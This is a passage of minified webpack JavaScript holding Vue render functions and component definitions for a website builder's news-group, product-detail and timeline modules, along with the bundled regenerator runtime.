t=NewsGroup_Modulevue_type_script_lang_js_toPrimitive(e,"string");return"symbol"==NewsGroup_Modulevue_type_script_lang_js_typeof(t)?t:t+""}function NewsGroup_Modulevue_type_script_lang_js_toPrimitive(e,t){if("object"!=NewsGroup_Modulevue_type_script_lang_js_typeof(e)||!e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var n=i.call(e,t||"default");if("object"!=NewsGroup_Modulevue_type_script_lang_js_typeof(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}var NewsGroup_Modulevue_type_script_lang_js={name:"NewsGroup",components:{NewsGroupItem:NewsGroupItem},inject:["options"],props:{module:{type:Object,required:!0}},data:function(){return{}},computed:{groupList:function(){return this.module.newsGroupList},classByDir:function(){return this.module.groupShow&&!this.module.vdir?"m_newsgroup__wrap-hgroup":"m_newsgroup__wrap-".concat(this.module.vdir?"v":"h")}},watch:NewsGroup_Modulevue_type_script_lang_js_defineProperty({module:{deep:!0,handler:function(){var e=this;setTimeout((function(){jzModule.SiteModule.find(e.module.id).init()}))}}},"module.vdir",(function(e){e||$(".m_newsgroup__itemwrap").css("display","").css("width","").css("left","")})),methods:{createSymbol:function(){return Symbol("key")}}},modules_NewsGroup_Modulevue_type_script_lang_js=NewsGroup_Modulevue_type_script_lang_js,NewsGroup_Module_component=(0,componentNormalizer.A)(modules_NewsGroup_Modulevue_type_script_lang_js,Modulevue_type_template_id_25831806_render,Modulevue_type_template_id_25831806_staticRenderFns,!1,null,null,null),NewsGroup_Module=NewsGroup_Module_component.exports,NewsGroup=NewsGroup_Module,Modulevue_type_template_id_7c854242_render=function(){var e=this,t=e._self._c;return t("div",{"class":["m_pdetail__wrap",e.styleClass]},[e.module.notProduct?[t("div",{staticClass:"m_pdetail_noimg"}),e._v(" "),t("span",{staticClass:"m_pdetail_notips"},[e._v("\n            "+e._s(e.module.notProductTip)+"\n        ")])]:[7==e.styleType?t("pd-msg",{attrs:{module:e.module}}):e._e(),e._v(" "),t("pd-swiper",{attrs:{module:e.module,"pic-path-list":e.picPathList}}),e._v(" "),6==e.styleType?t("pd-msg",{attrs:{module:e.module}}):e._e(),e._v(" "),t("pd-prop",{attrs:{module:e.module}}),e._v(" "),t("pd-fun",{attrs:{module:e.module}}),e._v(" "),t("div",{domProps:{innerHTML:e._s(e.module.HtmlScript.html)}})]],2)},Modulevue_type_template_id_7c854242_staticRenderFns=[];Modulevue_type_template_id_7c854242_render._withStripped=!0;var ProductDetail_Modulevue_type_script_lang_js=__webpack_require__(269),modules_ProductDetail_Modulevue_type_script_lang_js=ProductDetail_Modulevue_type_script_lang_js.A,ProductDetail_Module_component=(0,componentNormalizer.A)(modules_ProductDetail_Modulevue_type_script_lang_js,Modulevue_type_template_id_7c854242_render,Modulevue_type_template_id_7c854242_staticRenderFns,!1,null,null,null),ProductDetail_Module=ProductDetail_Module_component.exports,ProductDetail=ProductDetail_Module,Modulevue_type_template_id_445ed040_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"module_content_detail module_timeline_content"},[e.timelineItems.length?t(e.styleComponent,{tag:"component"}):e.manageMode?t("timeline-empty"):e._e()],1)},Modulevue_type_template_id_445ed040_staticRenderFns=[];Modulevue_type_template_id_445ed040_render._withStripped=!0;var STYLE={ONE:0,TWO:1,THREE:2},LAYOUT={ONE:0,TWO:1},MAX_TIMELINE_ITEM_LENGTH=20,STYLE_TWO_SCROLL_ONE_PAGE_ITEM_LENGTH=4,STYLE_THREE_SLIDE_ITEM_LENGTH=5,STYLE_THREE_SLIDE_ITEM_MOBI_LENGTH=3,textVerticalvue_type_template_id_5b2c074c_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_vertical"},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_text_item",attrs:{"data-tid":i.id}},[t("div",{staticClass:"timeline_text_item_left","class":e.isAllTitleEmpty?"timeline_line_empty_title_wrap":""},[t("timeline-item-time",{attrs:{id:i.id,value:i.time}}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_item_dot"}),e._v(" "),t("timeline-item-line",{staticClass:"timeline_text_item_line"})],1),e._v(" "),t("div",{staticClass:"timeline_text_item_right"},[t("timeline-item-title",{attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}})],1)])})),0)},textVerticalvue_type_template_id_5b2c074c_staticRenderFns=[];textVerticalvue_type_template_id_5b2c074c_render._withStripped=!0;var timelineItemDescvue_type_template_id_8e37a9c8_render=function(){var e=this;return(0,e._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:e.htmlValue,expression:"htmlValue"}],staticClass:"timeline_item_desc",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemDescvue_type_template_id_8e37a9c8_staticRenderFns=[];timelineItemDescvue_type_template_id_8e37a9c8_render._withStripped=!0;var timelineItemDescvue_type_script_lang_js={name:"TimelineItemDesc",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemDescvue_type_script_lang_js=timelineItemDescvue_type_script_lang_js,timelineItemDesc_component=(0,componentNormalizer.A)(components_timelineItemDescvue_type_script_lang_js,timelineItemDescvue_type_template_id_8e37a9c8_render,timelineItemDescvue_type_template_id_8e37a9c8_staticRenderFns,!1,null,null,null),timelineItemDesc=timelineItemDesc_component.exports,timelineItemTimevue_type_template_id_14c4652d_render=function(){var e=this;return(0,e._self._c)("div",{staticClass:"timeline_item_time",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemTimevue_type_template_id_14c4652d_staticRenderFns=[];timelineItemTimevue_type_template_id_14c4652d_render._withStripped=!0;var timelineItemTimevue_type_script_lang_js={name:"TimelineItemTime",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemTimevue_type_script_lang_js=timelineItemTimevue_type_script_lang_js,timelineItemTime_component=(0,componentNormalizer.A)(components_timelineItemTimevue_type_script_lang_js,timelineItemTimevue_type_template_id_14c4652d_render,timelineItemTimevue_type_template_id_14c4652d_staticRenderFns,!1,null,null,null),timelineItemTime=timelineItemTime_component.exports,timelineItemTitlevue_type_template_id_65314ac3_render=function(){var e=this;return(0,e._self._c)("div",{staticClass:"timeline_item_title",domProps:{innerHTML:e._s(e.htmlValue)}})},timelineItemTitlevue_type_template_id_65314ac3_staticRenderFns=[];timelineItemTitlevue_type_template_id_65314ac3_render._withStripped=!0;var timelineItemTitlevue_type_script_lang_js={name:"TimelineItemTitle",inject:["module"],props:{id:{type:Number,required:!0},value:{type:String,required:!0}},computed:{htmlValue:function(){return this.encodeHtml(this.value).replace(/\n/g,"<br>")}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},components_timelineItemTitlevue_type_script_lang_js=timelineItemTitlevue_type_script_lang_js,timelineItemTitle_component=(0,componentNormalizer.A)(components_timelineItemTitlevue_type_script_lang_js,timelineItemTitlevue_type_template_id_65314ac3_render,timelineItemTitlevue_type_template_id_65314ac3_staticRenderFns,!1,null,null,null),timelineItemTitle=timelineItemTitle_component.exports,timelineItemDotvue_type_template_id_0d30bf24_render=function(){this._self._c;return this._m(0)},timelineItemDotvue_type_template_id_0d30bf24_staticRenderFns=[function(){var e=this._self._c;return e("div",{staticClass:"timeline_item_dot_wrap"},[e("div",{staticClass:"timeline_item_dot_outer"}),this._v(" "),e("div",{staticClass:"timeline_item_dot_inner"})])}];timelineItemDotvue_type_template_id_0d30bf24_render._withStripped=!0;var timelineItemDotvue_type_script_lang_js={name:"TimelineItemDot",inject:["module"]},components_timelineItemDotvue_type_script_lang_js=timelineItemDotvue_type_script_lang_js,timelineItemDot_component=(0,componentNormalizer.A)(components_timelineItemDotvue_type_script_lang_js,timelineItemDotvue_type_template_id_0d30bf24_render,timelineItemDotvue_type_template_id_0d30bf24_staticRenderFns,!1,null,null,null),timelineItemDot=timelineItemDot_component.exports,timelineItemLinevue_type_template_id_4f9a0e76_render=function(){return(0,this._self._c)("div",{staticClass:"timeline_item_line"})},timelineItemLinevue_type_template_id_4f9a0e76_staticRenderFns=[];timelineItemLinevue_type_template_id_4f9a0e76_render._withStripped=!0;var timelineItemLinevue_type_script_lang_js={name:"TimelineItemLine",inject:["module"]},components_timelineItemLinevue_type_script_lang_js=timelineItemLinevue_type_script_lang_js,timelineItemLine_component=(0,componentNormalizer.A)(components_timelineItemLinevue_type_script_lang_js,timelineItemLinevue_type_template_id_4f9a0e76_render,timelineItemLinevue_type_template_id_4f9a0e76_staticRenderFns,!1,null,null,null),timelineItemLine=timelineItemLine_component.exports,timelineItemConnectContentLinevue_type_template_id_37c429d2_render=function(){return(0,this._self._c)("div",{staticClass:"timeline_item_connect_content_line"})},timelineItemConnectContentLinevue_type_template_id_37c429d2_staticRenderFns=[];timelineItemConnectContentLinevue_type_template_id_37c429d2_render._withStripped=!0;var timelineItemConnectContentLinevue_type_script_lang_js={name:"TimelineItemConnectContentLine",inject:["module"]},components_timelineItemConnectContentLinevue_type_script_lang_js=timelineItemConnectContentLinevue_type_script_lang_js,timelineItemConnectContentLine_component=(0,componentNormalizer.A)(components_timelineItemConnectContentLinevue_type_script_lang_js,timelineItemConnectContentLinevue_type_template_id_37c429d2_render,timelineItemConnectContentLinevue_type_template_id_37c429d2_staticRenderFns,!1,null,null,null),timelineItemConnectContentLine=timelineItemConnectContentLine_component.exports,timelineItemImagevue_type_template_id_611f30bc_render=function(){var e=this;return(0,e._self._c)("a",{staticClass:"timeline_item_image J_img_lazyLoad lazyload_transparent",attrs:{target:e.link.ot?"_blank":null,rel:e.link.nf?"nofollow":null,href:e.link.h||null,"data-original":e.link.psrc},on:{click:e.handleClick}})},timelineItemImagevue_type_template_id_611f30bc_staticRenderFns=[];timelineItemImagevue_type_template_id_611f30bc_render._withStripped=!0;var timelineItemImagevue_type_script_lang_js={name:"TimelineItemImage",inject:["module"],props:{link:{type:Object,"default":function(){return{}}}},methods:{handleClick:function(){this.$emit("on-click")}}},components_timelineItemImagevue_type_script_lang_js=timelineItemImagevue_type_script_lang_js,timelineItemImage_component=(0,componentNormalizer.A)(components_timelineItemImagevue_type_script_lang_js,timelineItemImagevue_type_template_id_611f30bc_render,timelineItemImagevue_type_template_id_611f30bc_staticRenderFns,!1,null,null,null),timelineItemImage=timelineItemImage_component.exports,timelineArrowvue_type_template_id_73cd9bfc_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_horizontal_arrow"},[t("svg",{"class":"icon_".concat(e.type)},[t("use",{attrs:{"xlink:href":"#icon_".concat(e.type)}})])])},timelineArrowvue_type_template_id_73cd9bfc_staticRenderFns=[];timelineArrowvue_type_template_id_73cd9bfc_render._withStripped=!0;var timelineArrowvue_type_script_lang_js={name:"TimelineArrow",inject:["module"],props:{type:{type:String,required:!0,validator:function(e){return["prev","next"].includes(e)}}}},components_timelineArrowvue_type_script_lang_js=timelineArrowvue_type_script_lang_js,timelineArrow_component=(0,componentNormalizer.A)(components_timelineArrowvue_type_script_lang_js,timelineArrowvue_type_template_id_73cd9bfc_render,timelineArrowvue_type_template_id_73cd9bfc_staticRenderFns,!1,null,null,null),timelineArrow=timelineArrow_component.exports,timelineMixin={inject:["module"],components:{TimelineItemDesc:timelineItemDesc,TimelineItemTime:timelineItemTime,TimelineItemTitle:timelineItemTitle,TimelineItemDot:timelineItemDot,TimelineItemLine:timelineItemLine,TimelineItemConnectContentLine:timelineItemConnectContentLine,TimelineItemImage:timelineItemImage,timelineArrow:timelineArrow},computed:{timelineItems:function(){return this.module.prop1}},methods:{encodeHtml:function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/ /g,"&nbsp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e}}},textVerticalvue_type_script_lang_js={name:"TimelineTextVertical",mixins:[timelineMixin],computed:{isAllTitleEmpty:function(){return this.timelineItems.every((function(e){return""===e.time}))}}},Timeline_textVerticalvue_type_script_lang_js=textVerticalvue_type_script_lang_js,textVertical_component=(0,componentNormalizer.A)(Timeline_textVerticalvue_type_script_lang_js,textVerticalvue_type_template_id_5b2c074c_render,textVerticalvue_type_template_id_5b2c074c_staticRenderFns,!1,null,null,null),textVertical=textVertical_component.exports,textVerticalCrossvue_type_template_id_63a89cde_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_text_vertical_cross"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_cross_item","class":{"timeline_text_cross_item--even":n%2==1},attrs:{"data-tid":i.id}},[t("div",{staticClass:"timeline_text_cross_item_left"}),e._v(" "),t("div",{staticClass:"timeline_text_cross_item_center"},[t("timeline-item-line",{staticClass:"timeline_text_cross_item_line"}),e._v(" "),t("timeline-item-connect-content-line",{staticClass:"timeline_text_cross_item_content_line"}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_cross_item_dot"})],1),e._v(" "),t("div",{staticClass:"timeline_text_cross_item_right"},[t("timeline-item-time",{attrs:{id:i.id,value:i.time}}),e._v(" "),t("timeline-item-title",{"class":i.time?"timeline_cross_title":"",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_cross_desc","class":i.time||i.title?"":"mt0",attrs:{id:i.id,value:i.desc}})],1)])})),0)},textVerticalCrossvue_type_template_id_63a89cde_staticRenderFns=[];textVerticalCrossvue_type_template_id_63a89cde_render._withStripped=!0;var textVerticalCrossvue_type_script_lang_js={name:"TextVerticalCross",mixins:[timelineMixin]},Timeline_textVerticalCrossvue_type_script_lang_js=textVerticalCrossvue_type_script_lang_js,textVerticalCross_component=(0,componentNormalizer.A)(Timeline_textVerticalCrossvue_type_script_lang_js,textVerticalCrossvue_type_template_id_63a89cde_render,textVerticalCrossvue_type_template_id_63a89cde_staticRenderFns,!1,null,null,null),textVerticalCross=textVerticalCross_component.exports,textHorizontalvue_type_template_id_07114e36_render=function(){var e=this,t=e._self._c;return t("div",{ref:"timelineHorizontalEl",staticClass:"timeline_text_horizontal"},[t("div",{staticClass:"timeline_text_horizontal_scroll",style:e.scrollContainerStyle},[t("div",{staticClass:"timeline_text_horizontal_top"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_h_top_content",attrs:{"data-tid":i.id}},[!e.isCrossStyle||e.isEvenNumber(n)&&e.isCrossStyle?[t("timeline-item-time",{staticClass:"timeline_h_top_time",attrs:{id:i.id,value:i.time}})]:[t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_h_item_desc timeline_h_top_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}}),e._v(" "),t("timeline-item-connect-content-line",{staticClass:"timeline_text_h_item_content_line timeline_h_top_cline"})]],2)})),0),e._v(" "),t("div",{staticClass:"timeline_text_horizontal_center"},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_text_h_item_dot_wrap",attrs:{"data-tid":i.id}},[t("timeline-item-line",{staticClass:"timeline_text_h_item_line"}),e._v(" "),t("timeline-item-dot",{staticClass:"timeline_text_h_item_dot"})],1)})),0),e._v(" "),t("div",{staticClass:"timeline_text_horizontal_bottom"},e._l(e.timelineItems,(function(i,n){return t("div",{key:i.id,staticClass:"timeline_text_h_item_content",attrs:{"data-tid":i.id}},[!e.isCrossStyle||e.isEvenNumber(n)&&e.isCrossStyle?[t("timeline-item-connect-content-line",{staticClass:"timeline_text_h_item_content_line timeline_h_bottom_cline"}),e._v(" "),t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_text_h_item_desc","class":[""===i.title?"mt0":""],attrs:{id:i.id,value:i.desc}})]:[t("timeline-item-time",{staticClass:"timeline_text_h_bottom_title",attrs:{id:i.id,value:i.time}})]],2)})),0)]),e._v(" "),e.showPrevArrow?t("timeline-arrow",{staticClass:"timeline_text_horizontal_prev",style:e.arrowStyle,attrs:{type:"prev"},nativeOn:{click:function(t){return e.onPrev.apply(null,arguments)}}}):e._e(),e._v(" "),e.showNextArrow?t("timeline-arrow",{staticClass:"timeline_text_horizontal_next",style:e.arrowStyle,attrs:{type:"next"},nativeOn:{click:function(t){return e.onNext.apply(null,arguments)}}}):e._e()],1)},textHorizontalvue_type_template_id_07114e36_staticRenderFns=[];function textHorizontalvue_type_script_lang_js_typeof(e){return textHorizontalvue_type_script_lang_js_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},textHorizontalvue_type_script_lang_js_typeof(e)}function _regeneratorRuntime(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime=function(){return t};var e,t={},i=Object.prototype,n=i.hasOwnProperty,o=Object.defineProperty||function(e,t,i){e[t]=i.value},r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",a=r.asyncIterator||"@@asyncIterator",l=r.toStringTag||"@@toStringTag";function u(e,t,i){return Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,i){return e[t]=i}}function c(e,t,i,n){var r=t&&t.prototype instanceof y?t:y,s=Object.create(r.prototype),a=new L(n||[]);return o(s,"_invoke",{value:M(e,i,a)}),s}function _(e,t,i){try{return{type:"normal",arg:e.call(t,i)}}catch(e){return{type:"throw",arg:e}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",m="executing",f="completed",h={};function y(){}function v(){}function g(){}var b={};u(b,s,(function(){return this}));var w=Object.getPrototypeOf,S=w&&w(w(F([])));S&&S!==i&&n.call(S,s)&&(b=S);var C=g.prototype=y.prototype=Object.create(b);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function j(e,t){function i(o,r,s,a){var l=_(e[o],e,r);if("throw"!==l.type){var u=l.arg,c=u.value;return c&&"object"==textHorizontalvue_type_script_lang_js_typeof(c)&&n.call(c,"__await")?t.resolve(c.__await).then((function(e){i("next",e,s,a)}),(function(e){i("throw",e,s,a)})):t.resolve(c).then((function(e){u.value=e,s(u)}),(function(e){return i("throw",e,s,a)}))}a(l.arg)}var r;o(this,"_invoke",{value:function(e,n){function o(){return new t((function(t,o){i(e,n,t,o)}))}return r=r?r.then(o,o):o()}})}function M(t,i,n){var o=d;return function(r,s){if(o===m)throw Error("Generator is already running");if(o===f){if("throw"===r)throw s;return{value:e,done:!0}}for(n.method=r,n.arg=s;;){var a=n.delegate;if(a){var l=I(a,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===d)throw o=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=_(t,i,n);if("normal"===u.type){if(o=n.done?f:p,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=f,n.method="throw",n.arg=u.arg)}}}function I(t,i){var n=i.method,o=t.iterator[n];if(o===e)return i.delegate=null,"throw"===n&&t.iterator["return"]&&(i.method="return",i.arg=e,I(t,i),"throw"===i.method)||"return"!==n&&(i.method="throw",i.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var r=_(o,t.iterator,i.arg);if("throw"===r.type)return i.method="throw",i.arg=r.arg,i.delegate=null,h;var s=r.arg;return s?s.done?(i[t.resultName]=s.value,i.next=t.nextLoc,"return"!==i.method&&(i.method="next",i.arg=e),i.delegate=null,h):s:(i.method="throw",i.arg=new TypeError("iterator result is not an object"),i.delegate=null,h)}function x(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function L(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function F(t){if(t||""===t){var i=t[s];if(i)return i.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,r=function i(){for(;++o<t.length;)if(n.call(t,o))return i.value=t[o],i.done=!1,i;return i.value=e,i.done=!0,i};return r.next=r}}throw new TypeError(textHorizontalvue_type_script_lang_js_typeof(t)+" is not iterable")}return v.prototype=g,o(C,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=u(g,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===v||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,g):(e.__proto__=g,u(e,l,"GeneratorFunction")),e.prototype=Object.create(C),e},t.awrap=function(e){return{__await:e}},T(j.prototype),u(j.prototype,a,(function(){return this})),t.AsyncIterator=j,t.async=function(e,i,n,o,r){void 0===r&&(r=Promise);var s=new j(c(e,i,n,o),r);return t.isGeneratorFunction(i)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},T(C),u(C,l,"Generator"),u(C,s,(function(){return this})),u(C,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),i=[];for(var n in t)i.push(n);return i.reverse(),function o(){for(;i.length;){var e=i.pop();if(e in t)return o.value=e,o.done=!1,o}return o.done=!0,o}},t.values=F,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var i in this)"t"===i.charAt(0)&&n.call(this,i)&&!isNaN(+i.slice(1))&&(this[i]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var i=this;function o(n,o){return a.type="throw",a.arg=t,i.next=n,o&&(i.method="next",i.arg=e),!!o}for(var r=this.tryEntries.length-1;r>=0;--r){var s=this.tryEntries[r],a=s.completion;if("root"===s.tryLoc)return o("end");if(s.tryLoc<=this.prev){var l=n.call(s,"catchLoc"),u=n.call(s,"finallyLoc");if(l&&u){if(this.prev<s.catchLoc)return o(s.catchLoc,!0);if(this.prev<s.finallyLoc)return o(s.finallyLoc)}else if(l){if(this.prev<s.catchLoc)return o(s.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<s.finallyLoc)return o(s.finallyLoc)}}}},abrupt:function(e,t){for(var i=this.tryEntries.length-1;i>=0;--i){var o=this.tryEntries[i];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var r=o;break}}r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc&&(r=null);var s=r?r.completion:{};return s.type=e,s.arg=t,r?(this.method="next",this.next=r.finallyLoc,h):this.complete(s)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.finallyLoc===e)return this.complete(i.completion,i.afterLoc),P(i),h}},"catch":function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var i=this.tryEntries[t];if(i.tryLoc===e){var n=i.completion;if("throw"===n.type){var o=n.arg;P(i)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,i,n){return this.delegate={iterator:F(t),resultName:i,nextLoc:n},"next"===this.method&&(this.arg=e),h}},t}function asyncGeneratorStep(e,t,i,n,o,r,s){try{var a=e[r](s),l=a.value}catch(e){return void i(e)}a.done?t(l):Promise.resolve(l).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,i=arguments;return new Promise((function(n,o){var r=e.apply(t,i);function s(e){asyncGeneratorStep(r,n,o,s,a,"next",e)}function a(e){asyncGeneratorStep(r,n,o,s,a,"throw",e)}s(void 0)}))}}textHorizontalvue_type_template_id_07114e36_render._withStripped=!0;var textHorizontalvue_type_script_lang_js={name:"TextHorizontal",mixins:[timelineMixin],data:function(){return{arrowTop:0,scrollIndex:0}},computed:{onePageItemLength:function(){return this.module.pattern.tl.ln||STYLE_TWO_SCROLL_ONE_PAGE_ITEM_LENGTH},showPrevArrow:function(){var e=this.scrollIndex>0;return this.timelineItemsLength>this.onePageItemLength&&e},showNextArrow:function(){var e=this.scrollIndex<this.timelineItemsLength-this.onePageItemLength;return this.timelineItemsLength>this.onePageItemLength&&e},timelineItemsLength:function(){return this.timelineItems.length},arrowStyle:function(){return{top:"".concat(this.arrowTop,"px")}},scrollContainerStyle:function(){var e={};return 0!==-100/this.onePageItemLength*this.scrollIndex&&(e.transform="translateX(".concat(-100/this.onePageItemLength*this.scrollIndex,"%)")),e},isCrossStyle:function(){return this.moduleLayout===LAYOUT.TWO},moduleLayout:function(){return this.module.prop2}},watch:{timelineItemsLength:function(){this.scrollIndex=0},onePageItemLength:function(){this.scrollIndex=0}},mounted:function(){this.initFixArrowPosition()},beforeDestroy:function(){this.removeFixArrowPositionListener()},methods:{removeFixArrowPositionListener:function(){window.ResizeObserver?this.resizeObserver&&(this.resizeObserver.disconnect(),this.resizeObserver=null):this.resizeFn&&window.removeEventListener("resize",this.resizeFn),this.resizeFn=null},initFixArrowPosition:function(){var e=this;this.resizeFn=(0,jzUtils_min_js_root_jzUtils_.debounce)((function(){e.fixArrowPosition()}),16),window.ResizeObserver?(this.resizeObserver=new ResizeObserver((function(){e.resizeFn()})),this.resizeObserver.observe(this.$refs.timelineHorizontalEl),this.$watch((function(){return e.timelineItems}),this.resizeFn)):(this.fixArrowPosition(),this.$watch((function(){return JSON.stringify([e.moduleLayout,e.timelineItems])}),this.resizeFn),window.addEventListener("resize",this.resizeFn))},isEvenNumber:function(e){return e%2==0},onPrev:function(){0!==this.scrollIndex&&this.scrollIndex--},onNext:function(){this.scrollIndex>=this.timelineItemsLength-this.onePageItemLength||this.scrollIndex++},fixArrowPosition:function(){var e=this;return _asyncToGenerator(_regeneratorRuntime().mark((function t(){var i,n,o,r,s,a;return _regeneratorRuntime().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,e.$nextTick();case 2:if(i=$("#module".concat(e.module.id)),n=i.find(".module_timeline_content"),o=i.find(".timeline_text_h_item_line"),r=n.offset().top,s=o.offset().top,0!==(a=i.find(".timeline_text_horizontal_prev")).length){t.next=12;break}if(0!==(a=i.find(".timeline_text_horizontal_next")).length){t.next=12;break}return t.abrupt("return");case 12:e.arrowTop=s-r-a.height()/2-2;case 13:case"end":return t.stop()}}),t)})))()}}},Timeline_textHorizontalvue_type_script_lang_js=textHorizontalvue_type_script_lang_js,textHorizontal_component=(0,componentNormalizer.A)(Timeline_textHorizontalvue_type_script_lang_js,textHorizontalvue_type_template_id_07114e36_render,textHorizontalvue_type_template_id_07114e36_staticRenderFns,!1,null,null,null),textHorizontal=textHorizontal_component.exports,carouselvue_type_template_id_65b409ca_render=function(){var e=this,t=e._self._c;return t("div",{staticClass:"timeline_carousel","class":{timeline_carousel_layout_two:e.isColumnStyle}},[t("div",{staticClass:"timeline_c_content_wrap"},[t("div",{staticClass:"timeline_c_content"},[t("div",{staticClass:"timeline_c_scroll",style:e.scrollStyle},e._l(e.timelineItems,(function(i){return t("div",{key:i.id,staticClass:"timeline_c_item",attrs:{"data-tid":i.id}},[i.pic.psrc&&i.pic.id?t("div",{staticClass:"timeline_c_image_wrap"},[t("timeline-item-image",{attrs:{link:i.pic},on:{"on-click":function(t){return e.handleImageClick(i)}}})],1):e._e(),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:i.title||i.desc,expression:"item.title || item.desc"}],staticClass:"timeline_c_text_wrap"},[t("timeline-item-title",{staticClass:"timeline_text_h_item_title",attrs:{id:i.id,value:i.title}}),e._v(" "),t("timeline-item-desc",{staticClass:"timeline_h_top_desc",attrs:{id:i.id,value:i.desc}})],1)])})),0)]),e._v(" 